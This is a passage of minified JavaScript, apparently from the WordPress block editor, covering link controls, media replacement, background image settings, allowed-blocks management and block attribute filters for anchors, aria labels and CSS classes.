",(0,T.__)("Creating"),"…"]}),se&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)("div",{className:ms({"block-editor-link-control__search-input-wrapper":!0,"has-text-control":ie,"has-actions":re}),children:[ie&&(0,d.jsx)(ws.TextControl,{__nextHasNoMarginBottom:!0,ref:P,className:"block-editor-link-control__field block-editor-link-control__text-content",label:(0,T.__)("Text"),value:L?.title,onChange:z,onKeyDown:e=>{const{keyCode:t}=e;t!==Wa.ENTER||ne||(e.preventDefault(),Q())},__next40pxDefaultSize:!0}),(0,d.jsx)(Uc,{ref:R,currentLink:t,className:"block-editor-link-control__field block-editor-link-control__search-input",placeholder:e,value:te,withCreateSuggestion:p,onCreateSuggestion:K,onChange:O,onSelect:e=>{const t=Object.keys(e).reduce(((t,n)=>(N.includes(n)||(t[n]=e[n]),t)),{});o({...L,...t,title:L?.title||e?.title}),X()},showInitialSuggestions:a,allowDirectEntry:!s,showSuggestions:l,suggestionsQuery:b,withURLSuggestion:!k,createSuggestionButtonText:v,hideLabelFromVision:!ie,isEntity:F,suffix:(0,d.jsx)(au,{isEntity:F,showActions:re,isDisabled:le,onUnlink:()=>{const{id:e,kind:t,type:n,...o}=L;D({...o,id:void 0,kind:void 0,type:void 0,url:void 0}),ee(!0)},onSubmit:Q,helpTextId:U})}),F&&U&&(0,d.jsx)("p",{id:U,className:"block-editor-link-control__help",children:(0,T.sprintf)((0,T.__)("Synced with the selected %s."),L?.type||"item")})]}),q&&(0,d.jsx)(ws.Notice,{className:"block-editor-link-control__search-error",status:"error",isDismissible:!1,children:q})]}),t&&!$&&!Z&&(0,d.jsx)(Qc,{value:t,onEditClick:()=>W(!0),hasRichPreviews:_,hasUnlinkControl:oe,onRemove:()=>{r(),W(!0)}},t?.url),ae&&(0,d.jsx)("div",{className:"block-editor-link-control__tools",children:!ne&&(0,d.jsx)(rc,{settingsOpen:j,setSettingsOpen:e=>{I&&I(iu,su,e),C(e)},children:(0,d.jsx)(eu,{value:L,settings:n,onChange:V(N)})})}),re&&(0,d.jsxs)(ws.__experimentalHStack,{justify:"right",className:"block-editor-link-control__search-actions",children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:e=>{e.preventDefault(),e.stopPropagation(),D(t),Y?X():r?.(),i?.()},children:(0,T.__)("Cancel")}),(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"primary",onClick:le?ru:Q,className:"block-editor-link-control__search-submit","aria-disabled":le,children:(0,T.__)("Apply")})]}),!Z&&x&&x()]})}function au({isEntity:e,showActions:t,isDisabled:n,onUnlink:o,onSubmit:r,helpTextId:i}){return e?(0,d.jsx)(ws.Button,{icon:ec,onClick:o,"aria-describedby":i,showTooltip:!0,label:(0,T.__)("Unsync and edit"),__next40pxDefaultSize:!0}):t?void 0:(0,d.jsx)(ws.__experimentalInputControlSuffixWrapper,{variant:"control",children:(0,d.jsx)(ws.Button,{onClick:n?ru:r,label:(0,T.__)("Submit"),icon:tc,className:"block-editor-link-control__search-submit","aria-disabled":n,size:"small"})})}lu.ViewerFill=qc,lu.DEFAULT_LINK_SETTINGS=Pc;const cu=e=>(I()("wp.blockEditor.__experimentalLinkControl",{since:"6.8",alternative:"wp.blockEditor.LinkControl"}),(0,d.jsx)(lu,{...e}));cu.ViewerFill=lu.ViewerFill,cu.DEFAULT_LINK_SETTINGS=lu.DEFAULT_LINK_SETTINGS;var uu=lu;const du=()=>{};let pu=0;var hu=(0,m.compose)([(0,g.withDispatch)((e=>{const{createNotice:t,removeNotice:n}=e(pr.store);return{createNotice:t,removeNotice:n}})),(0,ws.withFilters)("editor.MediaReplaceFlow")])((({mediaURL:e,mediaId:t,mediaIds:n,allowedTypes:o,accept:r,onError:i,onSelect:s,onSelectURL:l,onReset:a,onToggleFeaturedImage:c,useFeaturedImage:u,onFilesUpload:p=du,name:h=(0,T.__)("Replace"),createNotice:m,removeNotice:f,children:b,multiple:k=!1,addToGallery:v,handleUpload:_=!0,popoverProps:y,renderToggle:x})=>{const{getSettings:S}=(0,g.useSelect)(ji),w="block-editor/media-replace-flow/error-notice/"+ ++pu,C=e=>{const t=(0,Ga.__unstableStripHTML)(e);i?i(t):setTimeout((()=>{m("error",t,{speak:!0,id:w,isDismissible:!0})}),1e3)},B=(e,t)=>{u&&c&&c(),t(),s(e),(0,Uo.speak)((0,T.__)("The media file has been replaced")),f(w)},I=e=>{e.keyCode===Wa.DOWN&&(e.preventDefault(),e.target.click())},j=k&&!(!o||0===o.length)&&o.every((e=>"image"===e||e.startsWith("image/")));return(0,d.jsx)(ws.Dropdown,{popoverProps:y,contentClassName:"block-editor-media-replace-flow__options",renderToggle:({isOpen:e,onToggle:t})=>x?x({"aria-expanded":e,"aria-haspopup":"true",onClick:t,onKeyDown:I,children:h}):(0,d.jsx)(ws.ToolbarButton,{"aria-expanded":e,"aria-haspopup":"true",onClick:t,onKeyDown:I,children:h}),renderContent:({onClose:i})=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.NavigableMenu,{className:"block-editor-media-replace-flow__media-upload-menu",children:[(0,d.jsxs)(Xa,{children:[(0,d.jsx)(Ya,{gallery:j,addToGallery:v,multiple:k,value:k?n:t,onSelect:e=>B(e,i),allowedTypes:o,render:({open:e})=>(0,d.jsx)(ws.MenuItem,{icon:Ka,onClick:e,children:(0,T.__)("Open Media Library")})}),(0,d.jsx)(ws.FormFileUpload,{onChange:e=>{((e,t)=>{const n=e.target.files;if(!_)return t(),s(n);p(n),S().mediaUpload({allowedTypes:o,filesList:n,onFileChange:([e])=>{B(e,t)},onError:C})})(e,i)},accept:r,multiple:!!k,render:({openFileDialog:e})=>(0,d.jsx)(ws.MenuItem,{icon:Za,onClick:()=>{e()},children:(0,T._x)("Upload","verb")})})]}),c&&(0,d.jsx)(ws.MenuItem,{icon:qa,onClick:c,isPressed:u,children:(0,T.__)("Use featured image")}),e&&a&&(0,d.jsx)(ws.MenuItem,{onClick:()=>{a(),i()},children:(0,T.__)("Reset")}),"function"==typeof b?b({onClose:i}):b]}),l&&(0,d.jsxs)("form",{className:"block-editor-media-flow__url-input",children:[(0,d.jsx)("span",{className:"block-editor-media-replace-flow__image-url-label",children:(0,T.__)("Current media URL:")}),(0,d.jsx)(uu,{value:{url:e},settings:[],showSuggestions:!1,onChange:({url:e})=>{l(e)},searchInputPlaceholder:(0,T.__)("Paste or type URL")})]})]})})}));const gu="image",mu={placement:"left-start",offset:36,shift:!0,className:"block-editor-global-styles-background-panel__popover"},fu=()=>{},bu=e=>{window.requestAnimationFrame((()=>{const[t]=Ga.focus.tabbable.find(e?.current);t&&t.focus()}))};const ku=e=>{if(!e||isNaN(e.x)&&isNaN(e.y))return;return`${100*(isNaN(e.x)?.5:e.x)}% ${100*(isNaN(e.y)?.5:e.y)}%`},vu=e=>{if(!e)return{x:void 0,y:void 0};let[t,n]=e.split(" ").map((e=>parseFloat(e)/100));return t=isNaN(t)?void 0:t,n=isNaN(n)?t:n,{x:t,y:n}};function _u({as:e="span",imgUrl:t,toggleProps:n={},filename:o,label:r,onToggleCallback:i=fu}){const{isOpen:s,...l}=n;(0,h.useEffect)((()=>{void 0!==s&&i(s)}),[s,i]);const a=()=>(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",as:"span",className:"block-editor-global-styles-background-panel__inspector-preview-inner",children:[t&&(0,d.jsx)("span",{className:"block-editor-global-styles-background-panel__inspector-image-indicator-wrapper","aria-hidden":!0,children:(0,d.jsx)("span",{className:"block-editor-global-styles-background-panel__inspector-image-indicator",style:{backgroundImage:`url(${t})`}})}),(0,d.jsxs)(ws.FlexItem,{as:"span",style:t?{}:{flexGrow:1},children:[(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:1,className:"block-editor-global-styles-background-panel__inspector-media-replace-title",children:r}),(0,d.jsx)(ws.VisuallyHidden,{as:"span",children:t?(0,T.sprintf)((0,T.__)("Background image: %s"),o||r):(0,T.__)("No background image selected")})]})]});return"button"===e?(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...l,children:a()}):a()}function yu({label:e,filename:t,url:n,children:o,onToggle:r=fu,hasImageValue:i,onReset:s,containerRef:l}){if(!i)return;const a=e||(0,Ua.getFilename)(n)||(0,T.__)("Add background image");return(0,d.jsx)(ws.Dropdown,{popoverProps:mu,renderToggle:({onToggle:e,isOpen:o})=>{const i={onClick:e,className:"block-editor-global-styles-background-panel__dropdown-toggle","aria-expanded":o,"aria-label":(0,T.__)("Background size, position and repeat options."),isOpen:o};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(_u,{imgUrl:n,filename:t,label:a,toggleProps:i,as:"button",onToggleCallback:r}),s&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,label:(0,T.__)("Reset"),className:"block-editor-global-styles-background-panel__reset",size:"small",icon:Ha,onClick:()=>{s(),o&&e(),bu(l)}})]})},renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{className:"block-editor-global-styles-background-panel__dropdown-content-wrapper",paddingSize:"medium",children:o})})}function xu(){return(0,d.jsx)(ws.Placeholder,{className:"block-editor-global-styles-background-panel__loading",children:(0,d.jsx)(ws.Spinner,{})})}function Su({onChange:e,style:t,inheritedValue:n,onRemoveImage:o=fu,onResetImage:r=fu,displayInPanel:i,defaultValues:s,containerRef:l}){const[a,c]=(0,h.useState)(!1),{getSettings:u}=(0,g.useSelect)(ji),{id:p,title:m,url:f}=t?.background?.backgroundImage||{...n?.background?.backgroundImage},{createErrorNotice:b}=(0,g.useDispatch)(pr.store),k=e=>{b(e,{type:"snackbar"}),c(!1)},v=n=>{if(!n||!n.url)return e(me(t,["background","backgroundImage"],void 0)),void c(!1);if((0,$a.isBlobURL)(n.url))return void c(!0);if(n.media_type&&n.media_type!==gu||!n.media_type&&n.type&&n.type!==gu)return void k((0,T.__)("Only images can be used as a background image."));const o=t?.background?.backgroundSize||s?.backgroundSize,r=t?.background?.backgroundPosition;e(me(t,["background"],{...t?.background,backgroundImage:{url:n.url,id:n.id,source:"file",title:n.title||void 0},backgroundPosition:r||"auto"!==o&&o?r:"50% 0",backgroundSize:o})),c(!1),bu(l)},_=ju(t),y=!_&&ju(n),x=m||(0,Ua.getFilename)(f)||(0,T.__)("Add background image");return(0,d.jsxs)("div",{className:"block-editor-global-styles-background-panel__image-tools-panel-item",children:[a&&(0,d.jsx)(xu,{}),(0,d.jsx)(hu,{mediaId:p,mediaURL:f,allowedTypes:[gu],accept:"image/*",onSelect:v,popoverProps:{className:ms({"block-editor-global-styles-background-panel__media-replace-popover":i})},name:(0,d.jsx)(_u,{imgUrl:f,filename:m,label:x}),renderToggle:e=>(0,d.jsx)(ws.Button,{...e,__next40pxDefaultSize:!0}),onError:k,onReset:()=>{bu(l),r()},children:y&&(0,d.jsx)(ws.MenuItem,{onClick:()=>{bu(l),e(me(t,["background"],{backgroundImage:"none"})),o()},children:(0,T.__)("Remove")})}),(0,d.jsx)(ws.DropZone,{onFilesDrop:e=>{u().mediaUpload({allowedTypes:[gu],filesList:e,onFileChange([e]){v(e)},onError:k,multiple:!1})},label:(0,T.__)("Drop to upload")})]})}function wu({onChange:e,style:t,inheritedValue:n,defaultValues:o}){const r=t?.background?.backgroundSize||n?.background?.backgroundSize,i=t?.background?.backgroundRepeat||n?.background?.backgroundRepeat,s=t?.background?.backgroundImage?.url||n?.background?.backgroundImage?.url,l=t?.background?.backgroundImage?.id,a=t?.background?.backgroundPosition||n?.background?.backgroundPosition,c=t?.background?.backgroundAttachment||n?.background?.backgroundAttachment;let u=!r&&l?o?.backgroundSize:r||"auto";u=["cover","contain","auto"].includes(u)?u:"auto";const p=!("no-repeat"===i||"cover"===u&&void 0===i),h=n=>{let o=i,r=a;"contain"===n&&(o="no-repeat",r=void 0),"cover"===n&&(o=void 0,r=void 0),"cover"!==u&&"contain"!==u||"auto"!==n||(o=void 0,t?.background?.backgroundImage?.id&&(r="50% 0")),n||"auto"!==u||(n="auto"),e(me(t,["background"],{...t?.background,backgroundPosition:r,backgroundRepeat:o,backgroundSize:n}))},g=!a&&l&&"contain"===r?o?.backgroundPosition:a;return(0,d.jsxs)(ws.__experimentalVStack,{spacing:3,className:"single-column",children:[(0,d.jsx)(ws.FocalPointPicker,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Focal point"),url:s,value:vu(g),onChange:n=>{e(me(t,["background","backgroundPosition"],ku(n)))}}),(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Fixed background"),checked:"fixed"===c,onChange:()=>e(me(t,["background","backgroundAttachment"],"fixed"===c?"scroll":"fixed"))}),(0,d.jsxs)(ws.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,size:"__unstable-large",label:(0,T.__)("Size"),value:u,onChange:h,isBlock:!0,help:(m=r||o?.backgroundSize,"cover"===m||void 0===m?(0,T.__)("Image covers the space evenly."):"contain"===m?(0,T.__)("Image is contained without distortion."):(0,T.__)("Image has a fixed width.")),children:[(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"cover",label:(0,T._x)("Cover","Size option for background image control")},"cover"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"contain",label:(0,T._x)("Contain","Size option for background image control")},"contain"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"auto",label:(0,T._x)("Tile","Size option for background image control")},"tile")]}),(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",spacing:2,as:"span",children:[(0,d.jsx)(ws.__experimentalUnitControl,{"aria-label":(0,T.__)("Background image width"),onChange:h,value:r,size:"__unstable-large",__unstableInputWidth:"100px",min:0,placeholder:(0,T.__)("Auto"),disabled:"auto"!==u||void 0===u}),(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Repeat"),checked:p,onChange:()=>e(me(t,["background","backgroundRepeat"],!0===p?"no-repeat":"repeat")),disabled:"cover"===u})]})]});var m}function Cu({value:e,onChange:t,inheritedValue:n=e,settings:o,defaultValues:r={}}){const{globalStyles:i,_links:s}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji),n=t();return{globalStyles:n[N],_links:n[L]}}),[]),l=(0,h.useMemo)((()=>{const e={background:{}};return n?.background?(Object.entries(n?.background).forEach((([t,n])=>{e.background[t]=rs(n,{styles:i,_links:s})})),e):n}),[i,s,n]),a=()=>t(me(e,["background"],{})),{title:c,url:u}=e?.background?.backgroundImage||{...l?.background?.backgroundImage},p=ju(e)||ju(l),m=p&&"none"!==(e?.background?.backgroundImage||n?.background?.backgroundImage)&&(o?.background?.backgroundSize||o?.background?.backgroundPosition||o?.background?.backgroundRepeat),[f,b]=(0,h.useState)(!1),k=(0,h.useRef)();return(0,d.jsx)("div",{ref:k,className:ms("block-editor-global-styles-background-panel__inspector-media-replace-container",{"is-open":f}),children:m?(0,d.jsx)(yu,{label:c,filename:c,url:u,onToggle:b,hasImageValue:p,onReset:a,containerRef:k,children:(0,d.jsxs)(ws.__experimentalVStack,{spacing:3,className:"single-column",children:[(0,d.jsx)(Su,{onChange:t,style:e,inheritedValue:l,displayInPanel:!0,onResetImage:()=>{b(!1),a()},onRemoveImage:()=>b(!1),defaultValues:r,containerRef:k}),(0,d.jsx)(wu,{onChange:t,style:e,defaultValues:r,inheritedValue:l})]})}):(0,d.jsx)(Su,{onChange:t,style:e,inheritedValue:l,defaultValues:r,onResetImage:()=>{b(!1),a()},onRemoveImage:()=>b(!1),containerRef:k})})}const Bu={backgroundImage:!0};function Iu(e){return"web"===h.Platform.OS&&e?.background?.backgroundImage}function ju(e){return!!e?.background?.backgroundImage?.id||"string"==typeof e?.background?.backgroundImage||!!e?.background?.backgroundImage?.url}function Eu({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r,headerLabel:i}){const s=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:i,resetAll:()=>{const o=e(n);t(o)},panelId:o,dropdownMenuProps:s,children:r})}function Tu({as:e=Eu,value:t,onChange:n,inheritedValue:o,settings:r,panelId:i,defaultControls:s=Bu,defaultValues:l={},headerLabel:a=(0,T.__)("Background image")}){const c=Iu(r),u=(0,h.useCallback)((e=>({...e,background:{}})),[]);return(0,d.jsx)(e,{resetAllFilter:u,value:t,onChange:n,panelId:i,headerLabel:a,children:c&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.background,label:(0,T.__)("Image"),onDeselect:()=>n(me(t,["background"],{})),isShownByDefault:s.backgroundImage,panelId:i,children:(0,d.jsx)(Cu,{value:t,onChange:n,settings:r,inheritedValue:o,defaultControls:s,defaultValues:l})})})}const Mu="background",Pu={backgroundSize:"cover",backgroundPosition:"50% 50%"};function Ru(e,t="any"){const n=(0,p.getBlockSupport)(e,Mu);return!0===n||("any"===t?!!n?.backgroundImage||!!n?.backgroundSize||!!n?.backgroundRepeat:!!n?.[t])}function Au(e){if(!e||!e?.backgroundImage?.url)return;let t;return e?.backgroundSize||(t={backgroundSize:Pu.backgroundSize}),"contain"!==e?.backgroundSize||e?.backgroundPosition||(t={backgroundPosition:Pu.backgroundPosition}),t}function Nu(e){return ju(e)?"has-background":""}function Lu({children:e}){const t=(0,h.useCallback)((e=>({...e,style:{...e.style,background:void 0}})),[]);return(0,d.jsx)(Fa,{group:"background",resetAllFilter:t,children:e})}function Du({clientId:e,name:t,setAttributes:n,settings:o}){const{style:r,inheritedValue:i}=(0,g.useSelect)((n=>{const{getBlockAttributes:o,getSettings:r}=n(ji),i=r();return{style:o(e)?.style,inheritedValue:i[N]?.blocks?.[t]}}),[e,t]);if(!Iu(o)||!Ru(t,"backgroundImage"))return null;const s={...o,background:{...o.background,backgroundSize:o?.background?.backgroundSize&&Ru(t,"backgroundSize")}},l=(0,p.getBlockSupport)(t,[Mu,"defaultControls"]);return(0,d.jsx)(Tu,{inheritedValue:i,as:Lu,panelId:e,defaultValues:Pu,settings:s,onChange:e=>{n({style:fs(e)})},defaultControls:l,value:r})}var Ou={useBlockProps:function({name:e,style:t}){if(!Ru(e)||!t?.background?.backgroundImage)return;const n=Au(t?.background);return n?{style:{...n}}:void 0},attributeKeys:["style"],hasSupport:Ru};(0,f.addFilter)("blocks.registerBlockType","core/lock/addAttribute",(function(e){return"type"in(e.attributes?.lock??{})||(e.attributes={...e.attributes,lock:{type:"object"}}),e}));var zu=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19 8h-1V6h-5v2h-2V6H6v2H5c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-8c0-1.1-.9-2-2-2zm.5 10c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5v-8c0-.3.2-.5.5-.5h14c.3 0 .5.2.5.5v8z"})});var Vu=(0,h.memo)((function({icon:e,showColors:t=!1,className:n,context:o}){"block-default"===e?.src&&(e={src:zu});const r=(0,d.jsx)(ws.Icon,{icon:e&&e.src?e.src:e,context:o}),i=t?{backgroundColor:e&&e.background,color:e&&e.foreground}:{};return(0,d.jsx)("span",{style:i,className:ms("block-editor-block-icon",n,{"has-colors":t}),children:r})}));var Fu=function({blockTypes:e,value:t,onItemChange:n}){return(0,d.jsx)("ul",{className:"block-editor-block-manager__checklist",children:e.map((e=>(0,d.jsxs)("li",{className:"block-editor-block-manager__checklist-item",children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,label:e.title,checked:t.includes(e.name),onChange:(...t)=>n(e,...t)}),(0,d.jsx)(Vu,{icon:e.icon})]},e.name)))})};var Hu=function e({title:t,blockTypes:n,selectedBlockTypes:o,onChange:r}){const i=(0,m.useInstanceId)(e),s=(0,h.useCallback)(((e,t)=>{r(t?[...o,e]:o.filter((({name:t})=>t!==e.name)))}),[o,r]),l=(0,h.useCallback)((e=>{r(e?[...o,...n.filter((e=>!o.find((({name:t})=>t===e.name))))]:o.filter((e=>!n.find((({name:t})=>t===e.name)))))}),[n,o,r]);if(!n.length)return null;const a=n.map((({name:e})=>e)).filter((e=>(o??[]).some((t=>t.name===e)))),c="block-editor-block-manager__category-title-"+i,u=a.length===n.length,p=!u&&a.length>0;return(0,d.jsxs)("div",{role:"group","aria-labelledby":c,className:"block-editor-block-manager__category",children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,checked:u,onChange:l,className:"block-editor-block-manager__category-title",indeterminate:p,label:(0,d.jsx)("span",{id:c,children:t})}),(0,d.jsx)(Fu,{blockTypes:n,value:a,onItemChange:s})]})};function Uu({blockTypes:e,selectedBlockTypes:t,onChange:n,showSelectAll:o=!0}){const r=(0,m.useDebounce)(Uo.speak,500),[i,s]=(0,h.useState)(""),{categories:l,isMatchingSearchTerm:a}=(0,g.useSelect)((e=>({categories:e(p.store).getCategories(),isMatchingSearchTerm:e(p.store).isMatchingSearchTerm})),[]),c=e.filter((e=>!i||a(e,i))),u=t.length>0&&t.length!==e.length,f=e.length>0&&t.length===e.length;return(0,h.useEffect)((()=>{if(!i)return;const e=c.length,t=(0,T.sprintf)((0,T._n)("%d result found.","%d results found.",e),e);r(t)}),[c?.length,i,r]),(0,d.jsxs)(ws.__experimentalVStack,{className:"block-editor-block-manager__content",spacing:4,children:[(0,d.jsx)(ws.SearchControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Search for a block"),placeholder:(0,T.__)("Search for a block"),value:i,onChange:e=>s(e),className:"block-editor-block-manager__search"}),o&&(0,d.jsx)(ws.CheckboxControl,{className:"block-editor-block-manager__select-all",label:(0,T.__)("Select all"),checked:f,onChange:()=>{n(f?[]:e)},indeterminate:u,__nextHasNoMarginBottom:!0}),(0,d.jsxs)("div",{tabIndex:"0",role:"region","aria-label":(0,T.__)("Available block types"),className:"block-editor-block-manager__results",children:[0===c.length&&(0,d.jsx)("p",{className:"block-editor-block-manager__no-results",children:(0,T.__)("No blocks found.")}),l.map((e=>(0,d.jsx)(Hu,{title:e.title,blockTypes:c.filter((t=>t.category===e.slug)),selectedBlockTypes:t,onChange:n},e.slug))),(0,d.jsx)(Hu,{title:(0,T.__)("Uncategorized"),blockTypes:c.filter((({category:e})=>!e)),selectedBlockTypes:t,onChange:n})]})]})}function Gu({clientId:e,blockTypes:t,selectedBlockTypes:n,onClose:o}){const[r,i]=(0,h.useState)(n),{updateBlockAttributes:s}=(0,g.useDispatch)(ji);return(0,d.jsx)(ws.Modal,{title:(0,T.__)("Manage allowed blocks"),onRequestClose:o,overlayClassName:"block-editor-block-allowed-blocks-modal",focusOnMount:"firstContentElement",size:"medium",children:(0,d.jsxs)(ws.__experimentalVStack,{as:"form",onSubmit:n=>{n.preventDefault(),(()=>{const n=r.length===t.length,i=r.map((({name:e})=>e));s(e,{allowedBlocks:n?void 0:i}),o()})()},spacing:"4",children:[(0,d.jsx)(ws.__experimentalText,{children:(0,T.__)("Select which blocks can be added inside this container.")}),(0,d.jsx)(Uu,{blockTypes:t,selectedBlockTypes:r,onChange:e=>{i(e)}}),(0,d.jsxs)(ws.Flex,{className:"block-editor-block-allowed-blocks-modal__actions",justify:"flex-end",expanded:!1,children:[(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:o,__next40pxDefaultSize:!0,children:(0,T.__)("Cancel")})}),(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{variant:"primary",type:"submit",__next40pxDefaultSize:!0,children:(0,T.__)("Apply")})})]})]})})}function $u({clientId:e}){const[t,n]=(0,h.useState)(!1),{blockTypes:o,selectedBlockNames:r}=(0,g.useSelect)((t=>{const{getBlockAttributes:n}=t(ji);return{blockTypes:t(p.store).getBlockTypes(),selectedBlockNames:n(e)?.allowedBlocks}}),[e]),i=o.filter((e=>(0,p.hasBlockSupport)(e,"inserter",!0)&&(!e.parent||e.parent.includes("core/post-content"))));if(!i)return null;const s=void 0===r?i:i.filter((e=>r.includes(e.name)));return(0,d.jsxs)("div",{className:"block-editor-block-allowed-blocks-control",children:[(0,d.jsxs)(ws.BaseControl,{help:(0,T.__)("Specify which blocks are allowed inside this container."),__nextHasNoMarginBottom:!0,children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{children:(0,T.__)("Allowed Blocks")}),(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",onClick:()=>{n(!0)},className:"block-editor-block-allowed-blocks-control__button",children:(0,T.__)("Manage allowed blocks")})]}),t&&(0,d.jsx)(Gu,{clientId:e,blockTypes:i,selectedBlockTypes:s,onClose:()=>n(!1)})]})}var Wu={edit:function({clientId:e}){return(0,g.useSelect)((t=>"contentOnly"===t(ji).getBlockEditingMode(e)),[e])?null:(0,d.jsx)(Pa.Fill,{children:(0,d.jsx)($u,{clientId:e})})},attributeKeys:["allowedBlocks"],hasSupport:e=>(0,p.hasBlockSupport)(e,"allowedBlocks")};(0,f.addFilter)("blocks.registerBlockType","core/allowedBlocks/attribute",(function(e){return e?.attributes?.allowedBlocks?.type||(0,p.hasBlockSupport)(e,"allowedBlocks")&&(e.attributes={...e.attributes,allowedBlocks:{type:"array"}}),e})),(0,f.addFilter)("blocks.switchToBlockType.transformedBlock","core/allowedBlocks/addTransforms",(function(e,t,n,o){if(!(0,p.hasBlockSupport)(e.name,"allowedBlocks"))return e;if(1!==t.length&&1===o.length&&e.innerBlocks.length===t.length)return e;if(1===o.length&&t.length>1||o.length>1&&1===t.length)return e;if(o.length>1&&t.length>1&&o.length!==t.length)return e;if(e.attributes.allowedBlocks)return e;const r=t[n]?.attributes?.allowedBlocks;if(!r)return e;const i=(0,p.getBlockType)(e.name),s=i?.allowedBlocks||[];if(!s.length)return{...e,attributes:{...e.attributes,allowedBlocks:r}};const l=r.filter((e=>s.includes(e)));return{...e,attributes:{...e.attributes,allowedBlocks:l}}}));const Ku=/[\s#]/g,Zu={type:"string",source:"attribute",attribute:"id",selector:"*"};var qu={addSaveProps:function(e,t,n){(0,p.hasBlockSupport)(t,"anchor")&&(e.id=""===n.anchor?null:n.anchor);return e},edit:function({anchor:e,setAttributes:t}){if("default"!==ga())return null;const n="web"===h.Platform.OS;return(0,d.jsx)(Fa,{group:"advanced",children:(0,d.jsx)(ws.TextControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,className:"html-anchor-control",label:(0,T.__)("HTML anchor"),help:(0,d.jsxs)(d.Fragment,{children:[(0,T.__)("Enter a word or two — without spaces — to make a unique web address just for this block, called an “anchor”. Then, you’ll be able to link directly to this section of your page."),n&&(0,d.jsxs)(d.Fragment,{children:[" ",(0,d.jsx)(ws.ExternalLink,{href:(0,T.__)("https://wordpress.org/documentation/article/page-jumps/"),children:(0,T.__)("Learn more about anchors")})]})]}),value:e||"",placeholder:n?null:(0,T.__)("Add an anchor"),onChange:e=>{e=e.replace(Ku,"-"),t({anchor:e})},autoCapitalize:"none",autoComplete:"off"})})},attributeKeys:["anchor"],hasSupport:e=>(0,p.hasBlockSupport)(e,"anchor")};(0,f.addFilter)("blocks.registerBlockType","core/anchor/attribute",(function(e){return"type"in(e.attributes?.anchor??{})||(0,p.hasBlockSupport)(e,"anchor")&&(e.attributes={...e.attributes,anchor:Zu}),e}));var Yu={addSaveProps:function(e,t,n){return(0,p.hasBlockSupport)(t,"ariaLabel")&&(e["aria-label"]=""===n.ariaLabel?null:n.ariaLabel),e},attributeKeys:["ariaLabel"],hasSupport:e=>(0,p.hasBlockSupport)(e,"ariaLabel")};(0,f.addFilter)("blocks.registerBlockType","core/ariaLabel/attribute",(function(e){return e?.attributes?.ariaLabel?.type||(0,p.hasBlockSupport)(e,"ariaLabel")&&(e.attributes={...e.attributes,ariaLabel:{type:"string"}}),e}));var Xu={edit:function({className:e,setAttributes:t}){return"default"!==ga()?null:(0,d.jsx)(Fa,{group:"advanced",children:(0,d.jsx)(ws.TextControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,autoComplete:"off",label:(0,T.__)("Additional CSS class(es)"),value:e||"",onChange:e=>{t({className:""!==e?e:void 0})},help:(0,T.__)("Separate multiple classes with spaces.")})})},addSaveProps:function(e,t,n){(0,p.hasBlockSupport)(t,"customClassName",!0)&&n.className&&(e.className=ms(e.className,n.className));return e},attributeKeys:["className"],hasSupport:e=>(0,p.hasBlockSupport)(e,"customClassName",!0)};(0,f.addFilter)("blocks.registerBlockType","core/editor/custom-class-name/attribute",(function(e){return(0,p.hasBlockSupport)(e,"customClassName",!0)&&(e.attributes={...e.attributes,className:{type:"string"}}),e})),(0,f.addFilter)("blocks.switchToBlockType.transformedBlock","core/customClassName/addTransforms",(function(e,t,n,o){if(!(0,p.hasBlockSupport)(e.name,"customClassName",!0))return e;if(1===o.length&&e.innerBlocks.length===t.length)return e;if(1===o.length&&t.length>1||o.length>1&&1===t.length)return e;if(t[n]){const o=t[n]?.attributes.className;if(o&&void 0===e.attributes.className)return{...e,attributes:{...e.attributes,className:o}}}return e})),(0,f.addFilter)("blocks.getSaveContent.extraProps","core/generated-class-name/save-props",(function(e,t){return(0,p.hasBlockSupport)(t,"className",!0)&&("string"==typeof e.className?e.className=[...new Set([(0,p.getBlockDefaultClassName)(t.name),...e.className.split(" ")])].join(" ").trim():e.className=(0,p.getBlockDefaultClassName)(t.name)),e}));var Qu={grad:.9,turn:360,rad:360/(2*Math.PI)},Ju=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},ed=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0},td=function(e,t,n){return void 0===t&&(t=0),void 